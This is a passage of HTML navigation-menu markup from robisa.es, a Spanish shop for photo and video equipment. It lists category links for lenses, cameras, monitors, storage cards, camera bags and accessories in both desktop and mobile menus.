    <div class="col-7 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/114-monitores"
                                                                                class="cbp-column-title nav-link cbp-category-title">MONITORES</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/115-benq-monitores">BenQ Monitores</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/116-feelworld-monitores">FEELWORLD MONITORES</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-12"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-12  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/70-angelbird-" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Almacenamiento											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-3">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/70-angelbird-"
                                                                                class="cbp-column-title nav-link cbp-category-title">Angelbird</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/100-tarjetas-de-memoria">Tarjetas de Memoria</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/264-cfexpress-v4-tipo-a">CFexpress™ v4 Tipo A</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/265-cfexpress-20-tipo-a">CFexpress™ 2.0 Tipo A</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/266-cfexpress-v4-tipo-b">CFexpress™ v4 Tipo B</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/267-cfexpress-20-tipo-b">CFexpress™ 2.0 Tipo B</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/268-cfast-20">CFast™ 2.0</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/269-sdxc-uhs-i-uhs-ii">SDXC™ UHS-I, UHS-II</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/270-microsdxc-uhs-i-uhs-ii">microSDXC™ UHS-I, UHS-II</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/271-ssd-video-recording-pro-mk3">SSD Video Recording Pro MK3</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/272-modulos-de-grabacion">Modulos de Grabación</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/273-lectores-de-tarjetas">Lectores de Tarjetas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/274-accesorios">Accesorios</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/346-cables">Cables</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-8"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-8  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/60-transporte" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											TRANSPORTE											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-15">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/60-transporte"
                                                                                class="cbp-column-title nav-link cbp-category-title">TRANSPORTE</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/53-peli">Peli™</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/80-peli-air">Peli™ AIR</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/90-peli-protector">Peli™ Protector</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/96-peli-ruck">Peli™ RUCK</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/98-peli-hybrid">Peli™ Hybrid</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/219-peli-micro-cases">Peli™ Micro Cases</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/223-peak-design">PEAK DESIGN</a>
    <ul class="cbp-hrsub-level2"><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/224-everyday-line">Everyday Line</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/296-everyday-backpack">Everyday Backpack</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/297-everyday-sling">Everyday Sling</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/298-everyday-messenger">Everyday Messenger</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/299-everyday-tote">Everyday Tote</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/300-everyday-hip-belt">Everyday Hip Belt</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/225-travel-line">Travel Line</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/237-outdoor-line">Outdoor Line</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/312-accesorios-peak-design-">Accesorios Peak Design</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/245-cotton-carrier-transporte">COTTON CARRIER</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/278-arnes-para-camaras">Arnés para cámaras</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/279-eslingas-y-correas">Eslingas y Correas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/280-arnes-para-prismaticos-">Arnés para prismáticos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/281-accesorios">Accesorios</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-11"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-11  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/63-accesorios" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											ACCESORIOS											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/63-accesorios"
                                                                                class="cbp-column-title nav-link cbp-category-title">ACCESORIOS</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/324-benq">BenQ</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/325-proyectores">Proyectores</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/216-carretes">CARRETES</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/328-santafilm">SantaFilm</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/329-agfa">AGFA</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/215-cobra-union">COBRA UNION</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/332-cables-de-5-metros">Cables de 5 metros</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/335-cables-de-10-metros">Cables de 10 metros</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/336-cables-de-extension-">Cables de extensión</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/337-cables-cortos">Cables cortos</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/350-dzofilm">DZOFILM</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/218-hp-instant">HP INSTANT</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/333-impresoras">Impresoras</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/334-papel">Papel</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/211-kodak">KODAK</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/326-grabadora-de-audio">Grabadora de Audio</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/210-nasa">NASA</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/331-estaciones-meteorologicas-">Estaciones Meteorológicas</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/121-newell">Newell</a>
    <ul class="cbp-hrsub-level2"><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/192-baterias">Baterias</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/196-canon">Canon</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/197-sony">Sony</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/198-nikon">Nikon</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/248-v-mount">V-Mount</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/194-cargadores">Cargadores</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/249-v-mount-cargadores">V-Mount Cargadores</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/195-disparadores">Disparadores</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/193-kit-cargador-baterias">Kit cargador + baterias</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/222-peak-design">PEAK DESIGN</a>
    <ul class="cbp-hrsub-level2"><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/229-camera-gear">Camera Gear</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/233-tripods">Tripods</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/234-straps">Straps</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/235-clips-accesories">Clips &amp; Accesories</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/230-store-protect">Store &amp; Protect</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/232-repuestos">Repuestos</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/118-reflecta">Reflecta</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/327-escaner-">Escaner</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/349-thypoch">THYPOCH</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/221-xencelabs">XENCELABS</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/330-tabletas-graficas">Tabletas Gráficas</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/345-otros">OTROS</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
											</ul>
				</nav>
			</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

		<div id="_desktop_iqitmegamenu-mobile">
		<div id="iqitmegamenu-mobile"
			class="mobile-menu js-mobile-menu  h-100  d-flex flex-column">

			<div class="mm-panel__header  mobile-menu__header-wrapper px-2 py-2">
				<div class="mobile-menu__header js-mobile-menu__header">

					<button type="button" class="mobile-menu__back-btn js-mobile-menu__back-btn btn">
						<span aria-hidden="true" class="fa fa-angle-left  align-middle mr-4"></span>
						<span class="mobile-menu__title js-mobile-menu__title paragraph-p1 align-middle"></span>
					</button>
					
				</div>
				<button type="button" class="btn btn-icon mobile-menu__close js-mobile-menu__close" aria-label="Close"
					data-toggle="dropdown">
					<span aria-hidden="true" class="fa fa-times"></span>
				</button>
			</div>

			<div class="position-relative mobile-menu__content flex-grow-1 mx-c16 my-c24 ">
				<ul
					class="position-absolute h-100  w-100  m-0 mm-panel__scroller mobile-menu__scroller px-4 py-4">
					<li class="mobile-menu__above-content"></li>
						
		
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-9  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/58-objetivos"  >
																						
											
											<span class="js-mobile-menu__tab-title">OBJETIVOS</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/58-objetivos" class="mobile-menu__column-title">OBJETIVOS</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/338-dzofilm" class="text-reset">DZOFILM</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/340-arles" class="text-reset">Arles</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/351-arles-lustre" class="text-reset">Arles Lustre</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/342-vespid-prime-2" class="text-reset">Vespid Prime 2</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/339-x-tract" class="text-reset">X-Tract</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/341-catta-zoom" class="text-reset">Catta Zoom</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/343-pictor-zoom" class="text-reset">Pictor Zoom</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/354-catta-ace" class="text-reset">Catta Ace</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/67-samyang" class="text-reset">Samyang</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/51-xeen" class="text-reset">XEEN</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/97-xeen-cf" class="text-reset">XEEN CF</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/186-af" class="text-reset">AF</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/212-v-af" class="text-reset">V-AF</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/187-premium-xp" class="text-reset">Premium XP</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/188-dslr" class="text-reset"> DSLR</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/189-vdslr" class="text-reset">VDSLR</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/190-csc" class="text-reset">CSC</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/191-vcsc" class="text-reset">VCSC</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/201-xeen-meister" class="text-reset">XEEN Meister</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/236-remaster-slim" class="text-reset">Remaster Slim</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/244-prima" class="text-reset">PRIMA</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/66-tamron" class="text-reset">Tamron</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/275-montura-sony-e" class="text-reset">montura Sony E</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/276-montura-canon-rf" class="text-reset">montura Canon RF</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/277-montura-fuji-x" class="text-reset">montura Fuji X</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/285-montura-nikon-z" class="text-reset">montura Nikon Z</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/286-accesorios-tamron" class="text-reset">Accesorios TAMRON</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/238-thypoch" class="text-reset">Thypoch</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/239-simera" class="text-reset">SIMERA</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/287-montura-leica-m" class="text-reset">Montura Leica M</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/288-montura-nikon-z" class="text-reset">Montura Nikon Z</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/289-montura-sony-e" class="text-reset">Montura Sony E</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/290-montura-canon-rf" class="text-reset">Montura Canon RF</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/291-montura-fujifilm-x" class="text-reset">Montura Fujifilm X</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/240-eureka" class="text-reset">EUREKA</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/241-simera-c" class="text-reset">SIMERA-C</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/242-montura-sony-e" class="text-reset">montura Sony E</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/243-montura-leica-m" class="text-reset">montura Leica M</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/355-ksana" class="text-reset">KSANA</a></li></ul>
</li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-6  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/199-camaras"  >
																						
											
											<span class="js-mobile-menu__tab-title">CÁMARAS</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/199-camaras" class="mobile-menu__column-title">CÁMARAS</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/200-agfa" class="text-reset">AGFA</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/353-easypix" class="text-reset">EASYPIX</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/69-hasselblad" class="text-reset">HASSELBLAD</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/294-camaras" class="text-reset">Cámaras</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/293-objetivos" class="text-reset">Objetivos</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/292-accesorios-" class="text-reset">Accesorios</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/209-kodak" class="text-reset">KODAK</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/250-yashica" class="text-reset">YASHICA</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-20  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/62-video"  >
																						
											
											<span class="js-mobile-menu__tab-title">VÍDEO</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/62-video" class="mobile-menu__column-title">VÍDEO</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/123-hollyland" class="text-reset">HOLLYLAND</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/318-soluciones-de-video" class="text-reset">Soluciones de Vídeo</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/319-sistemas-de-intercomunicacion" class="text-reset">Sistemas de Intercomunicación</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/320-microfonos-inalambricos" class="text-reset">Micrófonos Inalámbricos</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/321-accesorios-hollyland" class="text-reset">Accesorios Hollyland</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/119-feelworld" class="text-reset">FEELWORLD</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/214-yololiv" class="text-reset">YOLOLIV</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-10  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/114-monitores"  >
																						
											
											<span class="js-mobile-menu__tab-title">MONITORES</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/114-monitores" class="mobile-menu__column-title">MONITORES</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/115-benq-monitores" class="text-reset">BenQ Monitores</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/116-feelworld-monitores" class="text-reset">FEELWORLD MONITORES</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-12  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/70-angelbird-"  >
																						
											
											<span class="js-mobile-menu__tab-title">Almacenamiento</span>

																					</a>
